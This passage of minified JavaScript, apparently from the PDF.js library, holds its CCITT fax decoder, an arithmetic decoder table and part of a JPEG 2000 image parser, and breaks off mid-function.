,512],[8,512],[9,704],[9,768],[8,640],[8,640],[8,576],[8,576],[9,832],[9,896],[9,960],[9,1024],[9,1088],[9,1152],[9,1216],[9,1280],[9,1344],[9,1408],[7,256],[7,256],[7,256],[7,256],[4,2],[4,2],[4,2],[4,2],[4,2],[4,2],[4,2],[4,2],[4,2],[4,2],[4,2],[4,2],[4,2],[4,2],[4,2],[4,2],[4,2],[4,2],[4,2],[4,2],[4,2],[4,2],[4,2],[4,2],[4,2],[4,2],[4,2],[4,2],[4,2],[4,2],[4,2],[4,2],[4,3],[4,3],[4,3],[4,3],[4,3],[4,3],[4,3],[4,3],[4,3],[4,3],[4,3],[4,3],[4,3],[4,3],[4,3],[4,3],[4,3],[4,3],[4,3],[4,3],[4,3],[4,3],[4,3],[4,3],[4,3],[4,3],[4,3],[4,3],[4,3],[4,3],[4,3],[4,3],[5,128],[5,128],[5,128],[5,128],[5,128],[5,128],[5,128],[5,128],[5,128],[5,128],[5,128],[5,128],[5,128],[5,128],[5,128],[5,128],[5,8],[5,8],[5,8],[5,8],[5,8],[5,8],[5,8],[5,8],[5,8],[5,8],[5,8],[5,8],[5,8],[5,8],[5,8],[5,8],[5,9],[5,9],[5,9],[5,9],[5,9],[5,9],[5,9],[5,9],[5,9],[5,9],[5,9],[5,9],[5,9],[5,9],[5,9],[5,9],[6,16],[6,16],[6,16],[6,16],[6,16],[6,16],[6,16],[6,16],[6,17],[6,17],[6,17],[6,17],[6,17],[6,17],[6,17],[6,17],[4,4],[4,4],[4,4],[4,4],[4,4],[4,4],[4,4],[4,4],[4,4],[4,4],[4,4],[4,4],[4,4],[4,4],[4,4],[4,4],[4,4],[4,4],[4,4],[4,4],[4,4],[4,4],[4,4],[4,4],[4,4],[4,4],[4,4],[4,4],[4,4],[4,4],[4,4],[4,4],[4,5],[4,5],[4,5],[4,5],[4,5],[4,5],[4,5],[4,5],[4,5],[4,5],[4,5],[4,5],[4,5],[4,5],[4,5],[4,5],[4,5],[4,5],[4,5],[4,5],[4,5],[4,5],[4,5],[4,5],[4,5],[4,5],[4,5],[4,5],[4,5],[4,5],[4,5],[4,5],[6,14],[6,14],[6,14],[6,14],[6,14],[6,14],[6,14],[6,14],[6,15],[6,15],[6,15],[6,15],[6,15],[6,15],[6,15],[6,15],[5,64],[5,64],[5,64],[5,64],[5,64],[5,64],[5,64],[5,64],[5,64],[5,64],[5,64],[5,64],[5,64],[5,64],[5,64],[5,64],[4,6],[4,6],[4,6],[4,6],[4,6],[4,6],[4,6],[4,6],[4,6],[4,6],[4,6],[4,6],[4,6],[4,6],[4,6],[4,6],[4,6],[4,6],[4,6],[4,6],[4,6],[4,6],[4,6],[4,6],[4,6],[4,6],[4,6],[4,6],[4,6],[4,6],[4,6],[4,6],[4,7],[4,7],[4,7],[4,7],[4,7],[4,7],[4,7],[4,7],[4,7],[4,7],[4,7],[4,7],[4,7],[4,7],[4,7],[4,7],[4,7],[4,7],[4,7],[4,7],[4,7],[4,7],[4,7],[4,7],[4,7],[4,7],[4,7],[4,7],[4,7],[4,7],[4,7],[4,7]],i=[[-1,-1],[-1,-1],[12,-2],[12,-2],[-1,-1],[-1,-1],[-1,-1],[-1,-1],[-1,-1],[-1,-1],[-1,-1],[-1,-1],[-1,-1],[-1,-1],[-1,-1],[-1,-1],[-1,-1],[-1,-1],[-1,-1],[-1,-1],[-1,-1],[-1,-1],[-1,-1],[-1,-1],[-1,-1],[-1,-1],[-1,-1],[-1,-1],[-1,-1],[-1,-1],[-1,-1],[-1,-1],[11,1792],[11,1792],[11,1792],[11,1792],[12,1984],[12,1984],[12,2048],[12,2048],[12,2112],[12,2112],[12,2176],[12,2176],[12,2240],[12,2240],[12,2304],[12,2304],[11,1856],[11,1856],[11,1856],[11,1856],[11,1920],[11,1920],[11,1920],[11,1920],[12,2368],[12,2368],[12,2432],[12,2432],[12,2496],[12,2496],[12,2560],[12,2560],[10,18],[10,18],[10,18],[10,18],[10,18],[10,18],[10,18],[10,18],[12,52],[12,52],[13,640],[13,704],[13,768],[13,832],[12,55],[12,55],[12,56],[12,56],[13,1280],[13,1344],[13,1408],[13,1472],[12,59],[12,59],[12,60],[12,60],[13,1536],[13,1600],[11,24],[11,24],[11,24],[11,24],[11,25],[11,25],[11,25],[11,25],[13,1664],[13,1728],[12,320],[12,320],[12,384],[12,384],[12,448],[12,448],[13,512],[13,576],[12,53],[12,53],[12,54],[12,54],[13,896],[13,960],[13,1024],[13,1088],[13,1152],[13,1216],[10,64],[10,64],[10,64],[10,64],[10,64],[10,64],[10,64],[10,64]],n=[[8,13],[8,13],[8,13],[8,13],[8,13],[8,13],[8,13],[8,13],[8,13],[8,13],[8,13],[8,13],[8,13],[8,13],[8,13],[8,13],[11,23],[11,23],[12,50],[12,51],[12,44],[12,45],[12,46],[12,47],[12,57],[12,58],[12,61],[12,256],[10,16],[10,16],[10,16],[10,16],[10,17],[10,17],[10,17],[10,17],[12,48],[12,49],[12,62],[12,63],[12,30],[12,31],[12,32],[12,33],[12,40],[12,41],[11,22],[11,22],[8,14],[8,14],[8,14],[8,14],[8,14],[8,14],[8,14],[8,14],[8,14],[8,14],[8,14],[8,14],[8,14],[8,14],[8,14],[8,14],[7,10],[7,10],[7,10],[7,10],[7,10],[7,10],[7,10],[7,10],[7,10],[7,10],[7,10],[7,10],[7,10],[7,10],[7,10],[7,10],[7,10],[7,10],[7,10],[7,10],[7,10],[7,10],[7,10],[7,10],[7,10],[7,10],[7,10],[7,10],[7,10],[7,10],[7,10],[7,10],[7,11],[7,11],[7,11],[7,11],[7,11],[7,11],[7,11],[7,11],[7,11],[7,11],[7,11],[7,11],[7,11],[7,11],[7,11],[7,11],[7,11],[7,11],[7,11],[7,11],[7,11],[7,11],[7,11],[7,11],[7,11],[7,11],[7,11],[7,11],[7,11],[7,11],[7,11],[7,11],[9,15],[9,15],[9,15],[9,15],[9,15],[9,15],[9,15],[9,15],[12,128],[12,192],[12,26],[12,27],[12,28],[12,29],[11,19],[11,19],[11,20],[11,20],[12,34],[12,35],[12,36],[12,37],[12,38],[12,39],[11,21],[11,21],[12,42],[12,43],[10,0],[10,0],[10,0],[10,0],[7,12],[7,12],[7,12],[7,12],[7,12],[7,12],[7,12],[7,12],[7,12],[7,12],[7,12],[7,12],[7,12],[7,12],[7,12],[7,12],[7,12],[7,12],[7,12],[7,12],[7,12],[7,12],[7,12],[7,12],[7,12],[7,12],[7,12],[7,12],[7,12],[7,12],[7,12],[7,12]],o=[[-1,-1],[-1,-1],[-1,-1],[-1,-1],[6,9],[6,8],[5,7],[5,7],[4,6],[4,6],[4,6],[4,6],[4,5],[4,5],[4,5],[4,5],[3,1],[3,1],[3,1],[3,1],[3,1],[3,1],[3,1],[3,1],[3,4],[3,4],[3,4],[3,4],[3,4],[3,4],[3,4],[3,4],[2,3],[2,3],[2,3],[2,3],[2,3],[2,3],[2,3],[2,3],[2,3],[2,3],[2,3],[2,3],[2,3],[2,3],[2,3],[2,3],[2,2],[2,2],[2,2],[2,2],[2,2],[2,2],[2,2],[2,2],[2,2],[2,2],[2,2],[2,2],[2,2],[2,2],[2,2],[2,2]];function s(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!e||"function"!=typeof e.next)throw new Error('CCITTFaxDecoder - invalid "source" parameter.');this.source=e;this.eof=!1;this.encoding=t.K||0;this.eoline=t.EndOfLine||!1;this.byteAlign=t.EncodedByteAlign||!1;this.columns=t.Columns||1728;this.rows=t.Rows||0;var r=t.EndOfBlock;null!==r&&void 0!==r||(r=!0);this.eoblock=r;this.black=t.BlackIs1||!1;this.codingLine=new Uint32Array(this.columns+1);this.refLine=new Uint32Array(this.columns+2);this.codingLine[0]=this.columns;this.codingPos=0;this.row=0;this.nextLine2D=this.encoding<0;this.inputBits=0;this.inputBuf=0;this.outputBits=0;this.rowsDone=!1;for(var a=void 0;0===(a=this._lookBits(12));)this._eatBits(1);1===a&&this._eatBits(12);if(this.encoding>0){this.nextLine2D=!this._lookBits(1);this._eatBits(1)}}s.prototype={readNextChar:function(){if(this.eof)return-1;var e=this.refLine,t=this.codingLine,r=this.columns,i=void 0,n=void 0,o=void 0,s=void 0;if(0===this.outputBits){this.rowsDone&&(this.eof=!0);if(this.eof)return-1;this.err=!1;var c=void 0,l=void 0,u=void 0;if(this.nextLine2D){for(s=0;t[s]<r;++s)e[s]=t[s];e[s++]=r;e[s]=r;t[0]=0;this.codingPos=0;i=0;n=0;for(;t[this.codingPos]<r;)switch(c=this._getTwoDimCode()){case 0:this._addPixels(e[i+1],n);e[i+1]<r&&(i+=2);break;case 1:c=l=0;if(n){do{c+=u=this._getBlackCode()}while(u>=64);do{l+=u=this._getWhiteCode()}while(u>=64)}else{do{c+=u=this._getWhiteCode()}while(u>=64);do{l+=u=this._getBlackCode()}while(u>=64)}this._addPixels(t[this.codingPos]+c,n);t[this.codingPos]<r&&this._addPixels(t[this.codingPos]+l,1^n);for(;e[i]<=t[this.codingPos]&&e[i]<r;)i+=2;break;case 7:this._addPixels(e[i]+3,n);n^=1;if(t[this.codingPos]<r){++i;for(;e[i]<=t[this.codingPos]&&e[i]<r;)i+=2}break;case 5:this._addPixels(e[i]+2,n);n^=1;if(t[this.codingPos]<r){++i;for(;e[i]<=t[this.codingPos]&&e[i]<r;)i+=2}break;case 3:this._addPixels(e[i]+1,n);n^=1;if(t[this.codingPos]<r){++i;for(;e[i]<=t[this.codingPos]&&e[i]<r;)i+=2}break;case 2:this._addPixels(e[i],n);n^=1;if(t[this.codingPos]<r){++i;for(;e[i]<=t[this.codingPos]&&e[i]<r;)i+=2}break;case 8:this._addPixelsNeg(e[i]-3,n);n^=1;if(t[this.codingPos]<r){i>0?--i:++i;for(;e[i]<=t[this.codingPos]&&e[i]<r;)i+=2}break;case 6:this._addPixelsNeg(e[i]-2,n);n^=1;if(t[this.codingPos]<r){i>0?--i:++i;for(;e[i]<=t[this.codingPos]&&e[i]<r;)i+=2}break;case 4:this._addPixelsNeg(e[i]-1,n);n^=1;if(t[this.codingPos]<r){i>0?--i:++i;for(;e[i]<=t[this.codingPos]&&e[i]<r;)i+=2}break;case-1:this._addPixels(r,0);this.eof=!0;break;default:(0,a.info)("bad 2d code");this._addPixels(r,0);this.err=!0}}else{t[0]=0;this.codingPos=0;n=0;for(;t[this.codingPos]<r;){c=0;if(n)do{c+=u=this._getBlackCode()}while(u>=64);else do{c+=u=this._getWhiteCode()}while(u>=64);this._addPixels(t[this.codingPos]+c,n);n^=1}}var h=!1;this.byteAlign&&(this.inputBits&=-8);if(this.eoblock||this.row!==this.rows-1){c=this._lookBits(12);if(this.eoline)for(;-1!==c&&1!==c;){this._eatBits(1);c=this._lookBits(12)}else for(;0===c;){this._eatBits(1);c=this._lookBits(12)}if(1===c){this._eatBits(12);h=!0}else-1===c&&(this.eof=!0)}else this.rowsDone=!0;if(!this.eof&&this.encoding>0&&!this.rowsDone){this.nextLine2D=!this._lookBits(1);this._eatBits(1)}if(this.eoblock&&h&&this.byteAlign){if(1===(c=this._lookBits(12))){this._eatBits(12);if(this.encoding>0){this._lookBits(1);this._eatBits(1)}if(this.encoding>=0)for(s=0;s<4;++s){1!==(c=this._lookBits(12))&&(0,a.info)("bad rtc code: "+c);this._eatBits(12);if(this.encoding>0){this._lookBits(1);this._eatBits(1)}}this.eof=!0}}else if(this.err&&this.eoline){for(;;){if(-1===(c=this._lookBits(13))){this.eof=!0;return-1}if(c>>1==1)break;this._eatBits(1)}this._eatBits(12);if(this.encoding>0){this._eatBits(1);this.nextLine2D=!(1&c)}}t[0]>0?this.outputBits=t[this.codingPos=0]:this.outputBits=t[this.codingPos=1];this.row++}var f=void 0;if(this.outputBits>=8){f=1&this.codingPos?0:255;this.outputBits-=8;if(0===this.outputBits&&t[this.codingPos]<r){this.codingPos++;this.outputBits=t[this.codingPos]-t[this.codingPos-1]}}else{o=8;f=0;do{if(this.outputBits>o){f<<=o;1&this.codingPos||(f|=255>>8-o);this.outputBits-=o;o=0}else{f<<=this.outputBits;1&this.codingPos||(f|=255>>8-this.outputBits);o-=this.outputBits;this.outputBits=0;if(t[this.codingPos]<r){this.codingPos++;this.outputBits=t[this.codingPos]-t[this.codingPos-1]}else if(o>0){f<<=o;o=0}}}while(o)}this.black&&(f^=255);return f},_addPixels:function(e,t){var r=this.codingLine,i=this.codingPos;if(e>r[i]){if(e>this.columns){(0,a.info)("row is wrong length");this.err=!0;e=this.columns}1&i^t&&++i;r[i]=e}this.codingPos=i},_addPixelsNeg:function(e,t){var r=this.codingLine,i=this.codingPos;if(e>r[i]){if(e>this.columns){(0,a.info)("row is wrong length");this.err=!0;e=this.columns}1&i^t&&++i;r[i]=e}else if(e<r[i]){if(e<0){(0,a.info)("invalid code");this.err=!0;e=0}for(;i>0&&e<r[i-1];)--i;r[i]=e}this.codingPos=i},_findTableCode:function(e,t,r,a){for(var i=a||0,n=e;n<=t;++n){var o=this._lookBits(n);if(-1===o)return[!0,1,!1];n<t&&(o<<=t-n);if(!i||o>=i){var s=r[o-i];if(s[0]===n){this._eatBits(n);return[!0,s[1],!0]}}}return[!1,0,!1]},_getTwoDimCode:function(){var t=0,r=void 0;if(this.eoblock){t=this._lookBits(7);if((r=e[t])&&r[0]>0){this._eatBits(r[0]);return r[1]}}else{var i=this._findTableCode(1,7,e);if(i[0]&&i[2])return i[1]}(0,a.info)("Bad two dim code");return-1},_getWhiteCode:function(){var e=0,i=void 0;if(this.eoblock){if(-1===(e=this._lookBits(12)))return 1;if((i=e>>5==0?t[e]:r[e>>3])[0]>0){this._eatBits(i[0]);return i[1]}}else{var n=this._findTableCode(1,9,r);if(n[0])return n[1];if((n=this._findTableCode(11,12,t))[0])return n[1]}(0,a.info)("bad white code");this._eatBits(1);return 1},_getBlackCode:function(){var e=void 0,t=void 0;if(this.eoblock){if(-1===(e=this._lookBits(13)))return 1;if((t=e>>7==0?i[e]:e>>9==0&&e>>7!=0?n[(e>>1)-64]:o[e>>7])[0]>0){this._eatBits(t[0]);return t[1]}}else{var r=this._findTableCode(2,6,o);if(r[0])return r[1];if((r=this._findTableCode(7,12,n,64))[0])return r[1];if((r=this._findTableCode(10,13,i))[0])return r[1]}(0,a.info)("bad black code");this._eatBits(1);return 1},_lookBits:function(e){for(var t=void 0;this.inputBits<e;){if(-1===(t=this.source.next()))return 0===this.inputBits?-1:this.inputBuf<<e-this.inputBits&65535>>16-e;this.inputBuf=this.inputBuf<<8|t;this.inputBits+=8}return this.inputBuf>>this.inputBits-e&65535>>16-e},_eatBits:function(e){(this.inputBits-=e)<0&&(this.inputBits=0)}};return s}();t.CCITTFaxDecoder=i},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a=function(){var e=[{qe:22017,nmps:1,nlps:1,switchFlag:1},{qe:13313,nmps:2,nlps:6,switchFlag:0},{qe:6145,nmps:3,nlps:9,switchFlag:0},{qe:2753,nmps:4,nlps:12,switchFlag:0},{qe:1313,nmps:5,nlps:29,switchFlag:0},{qe:545,nmps:38,nlps:33,switchFlag:0},{qe:22017,nmps:7,nlps:6,switchFlag:1},{qe:21505,nmps:8,nlps:14,switchFlag:0},{qe:18433,nmps:9,nlps:14,switchFlag:0},{qe:14337,nmps:10,nlps:14,switchFlag:0},{qe:12289,nmps:11,nlps:17,switchFlag:0},{qe:9217,nmps:12,nlps:18,switchFlag:0},{qe:7169,nmps:13,nlps:20,switchFlag:0},{qe:5633,nmps:29,nlps:21,switchFlag:0},{qe:22017,nmps:15,nlps:14,switchFlag:1},{qe:21505,nmps:16,nlps:14,switchFlag:0},{qe:20737,nmps:17,nlps:15,switchFlag:0},{qe:18433,nmps:18,nlps:16,switchFlag:0},{qe:14337,nmps:19,nlps:17,switchFlag:0},{qe:13313,nmps:20,nlps:18,switchFlag:0},{qe:12289,nmps:21,nlps:19,switchFlag:0},{qe:10241,nmps:22,nlps:19,switchFlag:0},{qe:9217,nmps:23,nlps:20,switchFlag:0},{qe:8705,nmps:24,nlps:21,switchFlag:0},{qe:7169,nmps:25,nlps:22,switchFlag:0},{qe:6145,nmps:26,nlps:23,switchFlag:0},{qe:5633,nmps:27,nlps:24,switchFlag:0},{qe:5121,nmps:28,nlps:25,switchFlag:0},{qe:4609,nmps:29,nlps:26,switchFlag:0},{qe:4353,nmps:30,nlps:27,switchFlag:0},{qe:2753,nmps:31,nlps:28,switchFlag:0},{qe:2497,nmps:32,nlps:29,switchFlag:0},{qe:2209,nmps:33,nlps:30,switchFlag:0},{qe:1313,nmps:34,nlps:31,switchFlag:0},{qe:1089,nmps:35,nlps:32,switchFlag:0},{qe:673,nmps:36,nlps:33,switchFlag:0},{qe:545,nmps:37,nlps:34,switchFlag:0},{qe:321,nmps:38,nlps:35,switchFlag:0},{qe:273,nmps:39,nlps:36,switchFlag:0},{qe:133,nmps:40,nlps:37,switchFlag:0},{qe:73,nmps:41,nlps:38,switchFlag:0},{qe:37,nmps:42,nlps:39,switchFlag:0},{qe:21,nmps:43,nlps:40,switchFlag:0},{qe:9,nmps:44,nlps:41,switchFlag:0},{qe:5,nmps:45,nlps:42,switchFlag:0},{qe:1,nmps:45,nlps:43,switchFlag:0},{qe:22017,nmps:46,nlps:46,switchFlag:0}];function t(e,t,r){this.data=e;this.bp=t;this.dataEnd=r;this.chigh=e[t];this.clow=0;this.byteIn();this.chigh=this.chigh<<7&65535|this.clow>>9&127;this.clow=this.clow<<7&65535;this.ct-=7;this.a=32768}t.prototype={byteIn:function(){var e=this.data,t=this.bp;if(255===e[t]){if(e[t+1]>143){this.clow+=65280;this.ct=8}else{t++;this.clow+=e[t]<<9;this.ct=7;this.bp=t}}else{t++;this.clow+=t<this.dataEnd?e[t]<<8:65280;this.ct=8;this.bp=t}if(this.clow>65535){this.chigh+=this.clow>>16;this.clow&=65535}},readBit:function(t,r){var a,i=t[r]>>1,n=1&t[r],o=e[i],s=o.qe,c=this.a-s;if(this.chigh<s)if(c<s){c=s;a=n;i=o.nmps}else{c=s;a=1^n;1===o.switchFlag&&(n=a);i=o.nlps}else{this.chigh-=s;if(0!=(32768&c)){this.a=c;return n}if(c<s){a=1^n;1===o.switchFlag&&(n=a);i=o.nlps}else{a=n;i=o.nmps}}do{0===this.ct&&this.byteIn();c<<=1;this.chigh=this.chigh<<1&65535|this.clow>>15&1;this.clow=this.clow<<1&65535;this.ct--}while(0==(32768&c));this.a=c;t[r]=i<<1|n;return a}};return t}();t.ArithmeticDecoder=a},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.JpxImage=void 0;var a=r(0),i=r(66),n=function(){function e(e){this.message="JPX error: "+e}e.prototype=new Error;e.prototype.name="JpxError";e.constructor=e;return e}(),o=function(){var e={LL:0,LH:1,HL:1,HH:2};function t(){this.failOnCorruptedImage=!1}t.prototype={parse:function(e){if(65359!==(0,a.readUint16)(e,0))for(var t=0,r=e.length;t<r;){var i=8,o=(0,a.readUint32)(e,t),s=(0,a.readUint32)(e,t+4);t+=i;if(1===o){o=4294967296*(0,a.readUint32)(e,t)+(0,a.readUint32)(e,t+4);t+=8;i+=8}0===o&&(o=r-t+i);if(o<i)throw new n("Invalid box field size");var c=o-i,l=!0;switch(s){case 1785737832:l=!1;break;case 1668246642:var u=e[t];if(1===u){var h=(0,a.readUint32)(e,t+3);switch(h){case 16:case 17:case 18:break;default:(0,a.warn)("Unknown colorspace "+h)}}else 2===u&&(0,a.info)("ICC profile not supported");break;case 1785737827:this.parseCodestream(e,t,t+c);break;case 1783636e3:218793738!==(0,a.readUint32)(e,t)&&(0,a.warn)("Invalid JP2 signature");break;case 1783634458:case 1718909296:case 1920099697:case 1919251232:case 1768449138:break;default:var f=String.fromCharCode(s>>24&255,s>>16&255,s>>8&255,255&s);(0,a.warn)("Unsupported header type "+s+" ("+f+")")}l&&(t+=c)}else this.parseCodestream(e,0,e.length)},parseImageProperties:function(e){for(var t=e.getByte();t>=0;){if(65361===(t<<8|(t=e.getByte()))){e.skip(4);var r=e.getInt32()>>>0,a=e.getInt32()>>>0,i=e.getInt32()>>>0,o=e.getInt32()>>>0;e.skip(16);var s=e.getUint16();this.width=r-i;this.height=a-o;this.componentsCount=s;this.bitsPerComponent=8;return}}throw new n("No size marker found in JPX stream")},parseCodestream:function(e,t,i){var s={},c=!1;try{for(var l=t;l+1<i;){var u=(0,a.readUint16)(e,l);l+=2;var h,f,m,v,y,w,k=0;switch(u){case 65359:s.mainHeader=!0;break;case 65497:break;case 65361:k=(0,a.readUint16)(e,l);var S={};S.Xsiz=(0,a.readUint32)(e,l+4);S.Ysiz=(0,a.readUint32)(e,l+8);S.XOsiz=(0,a.readUint32)(e,l+12);S.YOsiz=(0,a.readUint32)(e,l+16);S.XTsiz=(0,a.readUint32)(e,l+20);S.YTsiz=(0,a.readUint32)(e,l+24);S.XTOsiz=(0,a.readUint32)(e,l+28);S.YTOsiz=(0,a.readUint32)(e,l+32);var C=(0,a.readUint16)(e,l+36);S.Csiz=C;var x=[];h=l+38;for(var A=0;A<C;A++){var _={precision:1+(127&e[h]),isSigned:!!(128&e[h]),XRsiz:e[h+1],YRsiz:e[h+2]};h+=3;r(_,S);x.push(_)}s.SIZ=S;s.components=x;o(s,x);s.QCC=[];s.COC=[];break;case 65372:k=(0,a.readUint16)(e,l);var I={};h=l+2;switch(31&(f=e[h++])){case 0:v=8;y=!0;break;case 1:v=16;y=!1;break;case 2:v=16;y=!0;break;default:throw new Error("Invalid SQcd value "+f)}I.noQuantization=8===v;I.scalarExpounded=y;I.guardBits=f>>5;m=[];for(;h<k+l;){var P={};if(8===v){P.epsilon=e[h++]>>3;P.mu=0}else{P.epsilon=e[h]>>3;P.mu=(7&e[h])<<8|e[h+1];h+=2}m.push(P)}I.SPqcds=m;if(s.mainHeader)s.QCD=I;else{s.currentTile.QCD=I;s.currentTile.QCC=[]}break;case 65373:k=(0,a.readUint16)(e,l);var T,O={};h=l+2;if(s.SIZ.Csiz<257)T=e[h++];else{T=(0,a.readUint16)(e,h);h+=2}switch(31&(f=e[h++])){case 0:v=8;y=!0;break;case 1:v=16;y=!1;break;case 2:v=16;y=!0;break;default:throw new Error("Invalid SQcd value "+f)}O.noQuantization=8===v;O.scalarExpounded=y;O.guardBits=f>>5;m=[];for(;h<k+l;){P={};if(8===v){P.epsilon=e[h++]>>3;P.mu=0}else{P.epsilon=e[h]>>3;P.mu=(7&e[h])<<8|e[h+1];h+=2}m.push(P)}O.SPqcds=m;s.mainHeader?s.QCC[T]=O:s.currentTile.QCC[T]=O;break;case 65362:k=(0,a.readUint16)(e,l);var E={};h=l+2;var F=e[h++];E.entropyCoderWithCustomPrecincts=!!(1&F);E.sopMarkerUsed=!!(2&F);E.ephMarkerUsed=!!(4&F);E.progressionOrder=e[h++];E.layersCount=(0,a.readUint16)(e,h);h+=2;E.multipleComponentTransform=e[h++];E.decompositionLevelsCount=e[h++];E.xcb=2+(15&e[h++]);E.ycb=2+(15&e[h++]);var R=e[h++];E.selectiveArithmeticCodingBypass=!!(1&R);E.resetContextProbabilities=!!(2&R);E.terminationOnEachCodingPass=!!(4&R);E.verticalyStripe=!!(8&R);E.predictableTermination=!!(16&R);E.segmentationSymbolUsed=!!(32&R);E.reversibleTransformation=e[h++];if(E.entropyCoderWithCustomPrecincts){for(var B=[];h<k+l;){var M=e[h++];B.push({PPx:15&M,PPy:M>>4})}E.precinctsSizes=B}var D=[];E.selectiveArithmeticCodingBypass&&D.push("selectiveArithmeticCodingBypass");E.resetContextProbabilities&&D.push("resetContextProbabilities");E.terminationOnEachCodingPass&&D.push("terminationOnEachCodingPass");E.verticalyStripe&&D.push("verticalyStripe");E.predictableTermination&&D.push("predictableTermination");if(D.length>0){c=!0;throw new Error("Unsupported COD options ("+D.join(", ")+")")}if(s.mainHeader)s.COD=E;else{s.currentTile.COD=E;s.currentTile.COC=[]}break;case 65424:k=(0,a.readUint16)(e,l);(w={}).index=(0,a.readUint16)(e,l+2);w.length=(0,a.readUint32)(e,l+4);w.dataEnd=w.length+l-2;w.partIndex=e[l+8];w.partsCount=e[l+9];s.mainHeader=!1;if(0===w.partIndex){w.COD=s.COD;w.COC=s.COC.slice(0);w.QCD=s.QCD;w.QCC=s.QCC.slice(0)}s.currentTile=w;break;case 65427:if(0===(w=s.currentTile).partIndex){b(s,w.index);d(s)}g(s,e,l,k=w.dataEnd-l);break;case 65365:case 65367:case 65368:case 65380:k=(0,a.readUint16)(e,l);break;case 65363:throw new Error("Codestream code 0xFF53 (COC) is not implemented");default:throw new Error("Unknown codestream code: "+u.toString(16))}l+=k}}catch(e){if(c||this.failOnCorruptedImage)throw new n(e.message);(0,a.warn)("JPX: Trying to recover from: "+e.message)}this.tiles=function(e){for(var t=e.SIZ,r=e.components,a=t.Csiz,i=[],n=0,o=e.tiles.length;n<o;n++){var s,c=e.tiles[n],l=[];for(s=0;s<a;s++)l[s]=p(e,c,s);var u,h,f,d,g,m,b,v=l[0],y=new Uint8ClampedArray(v.items.length*a),w={left:v.left,top:v.top,width:v.width,height:v.height,items:y},k=0;if(c.codingStyleDefaultParameters.multipleComponentTransform){var S=4===a,C=l[0].items,x=l[1].items,A=l[2].items,_=S?l[3].items:null;u=r[0].precision-8;h=.5+(128<<u);var I=c.components[0],P=a-3;d=C.length;if(I.codingStyleParameters.reversibleTransformation)for(f=0;f<d;f++,k+=P){g=C[f]+h;m=x[f];b=A[f];var T=g-(b+m>>2);y[k++]=T+b>>u;y[k++]=T>>u;y[k++]=T+m>>u}else for(f=0;f<d;f++,k+=P){g=C[f]+h;m=x[f];b=A[f];y[k++]=g+1.402*b>>u;y[k++]=g-.34413*m-.71414*b>>u;y[k++]=g+1.772*m>>u}if(S)for(f=0,k=3;f<d;f++,k+=4)y[k]=_[f]+h>>u}else for(s=0;s<a;s++){var O=l[s].items;u=r[s].precision-8;h=.5+(128<<u);for(k=s,f=0,d=O.length;f<d;f++){y[k]=O[f]+h>>u;k+=a}}i.push(w)}return i}(s);this.width=s.SIZ.Xsiz-s.SIZ.XOsiz;this.height=s.SIZ.Ysiz-s.SIZ.YOsiz;this.componentsCount=s.SIZ.Csiz}};function r(e,t){e.x0=Math.ceil(t.XOsiz/e.XRsiz);e.x1=Math.ceil(t.Xsiz/e.XRsiz);e.y0=Math.ceil(t.YOsiz/e.YRsiz);e.y1=Math.ceil(t.Ysiz/e.YRsiz);e.width=e.x1-e.x0;e.height=e.y1-e.y0}function o(e,t){for(var r,a=e.SIZ,i=[],n=Math.ceil((a.Xsiz-a.XTOsiz)/a.XTsiz),o=Math.ceil((a.Ysiz-a.YTOsiz)/a.YTsiz),s=0;s<o;s++)for(var c=0;c<n;c++){(r={}).tx0=Math.max(a.XTOsiz+c*a.XTsiz,a.XOsiz);r.ty0=Math.max(a.YTOsiz+s*a.YTsiz,a.YOsiz);r.tx1=Math.min(a.XTOsiz+(c+1)*a.XTsiz,a.Xsiz);r.ty1=Math.min(a.YTOsiz+(s+1)*a.YTsiz,a.Ysiz);r.width=r.tx1-r.tx0;r.height=r.ty1-r.ty0;r.components=[];i.push(r)}e.tiles=i;for(var l=0,u=a.Csiz;l<u;l++)for(var h=t[l],f=0,d=i.length;f<d;f++){var g={};r=i[f];g.tcx0=Math.ceil(r.tx0/h.XRsiz);g.tcy0=Math.ceil(r.ty0/h.YRsiz);g.tcx1=Math.ceil(r.tx1/h.XRsiz);g.tcy1=Math.ceil(r.ty1/h.YRsiz);g.width=g.tcx1-g.tcx0;g.height=g.tcy1-g.tcy0;r.components[l]=g}}function s(e,t,r){var a=t.codingStyleParameters,i={};if(a.entropyCoderWithCustomPrecincts){i.PPx=a.precinctsSizes[r].PPx;i.PPy=a.precinctsSizes[r].PPy}else{i.PPx=15;i.PPy=15}i.xcb_=r>0?Math.min(a.xcb,i.PPx-1):Math.min(a.xcb,i.PPx);i.ycb_=r>0?Math.min(a.ycb,i.PPy-1):Math.min(a.ycb,i.PPy);return i}function c(e,t,r){var a=1<<r.PPx,i=1<<r.PPy,n=0===t.resLevel,o=1<<r.PPx+(n?0:-1),s=1<<r.PPy+(n?0:-1),c=t.trx1>t.trx0?Math.ceil(t.trx1/a)-Math.floor(t.trx0/a):0,l=t.try1>t.try0?Math.ceil(t.try1/i)-Math.floor(t.try0/i):0,u=c*l;t.precinctParameters={precinctWidth:a,precinctHeight:i,numprecinctswide:c,numprecinctshigh:l,numprecincts:u,precinctWidthInSubband:o,precinctHeightInSubband:s}}function l(e,t,r){var a,i,n,o,s=r.xcb_,c=r.ycb_,l=1<<s,u=1<<c,h=t.tbx0>>s,f=t.tby0>>c,d=t.tbx1+l-1>>s,g=t.tby1+u-1>>c,m=t.resolution.precinctParameters,p=[],b=[];for(i=f;i<g;i++)for(a=h;a<d;a++){(n={cbx:a,cby:i,tbx0:l*a,tby0:u*i,tbx1:l*(a+1),tby1:u*(i+1)}).tbx0_=Math.max(t.tbx0,n.tbx0);n.tby0_=Math.max(t.tby0,n.tby0);n.tbx1_=Math.min(t.tbx1,n.tbx1);n.tby1_=Math.min(t.tby1,n.tby1);o=Math.floor((n.tbx0_-t.tbx0)/m.precinctWidthInSubband)+Math.floor((n.tby0_-t.tby0)/m.precinctHeightInSubband)*m.numprecinctswide;n.precinctNumber=o;n.subbandType=t.type;n.Lblock=3;if(!(n.tbx1_<=n.tbx0_||n.tby1_<=n.tby0_)){p.push(n);var v=b[o];if(void 0!==v){a<v.cbxMin?v.cbxMin=a:a>v.cbxMax&&(v.cbxMax=a);i<v.cbyMin?v.cbxMin=i:i>v.cbyMax&&(v.cbyMax=i)}else 